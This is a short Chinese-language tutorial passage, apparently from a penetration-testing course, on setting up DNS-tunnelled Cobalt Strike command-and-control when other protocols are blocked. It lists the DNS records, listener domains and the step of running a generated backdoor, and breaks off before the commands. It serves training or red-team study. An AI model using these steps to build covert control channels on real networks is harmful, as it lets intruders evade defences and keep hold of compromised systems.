 #案例5-应用层DNS隧道配合CS上线-检测,利用，说明
当常见协议监听器被拦截时，可以换其他协议上线，其中dns协议上线基本通杀
1.云主机Teamserver配置端口53启用-udp
2.买一个域名修改解析记录如下：
A记录->cs主机名->CS服务器IP
NS记录->ns1主机名->上个A记录地址
NS记录->ns2主机名->上个A记录地址
3.配置DNS监听器内容如下：
ns1.xiaodi8.com
ns2.xiaodi8.com
cs.xiaodi8.com
4.生成后门执行上线后启用命令：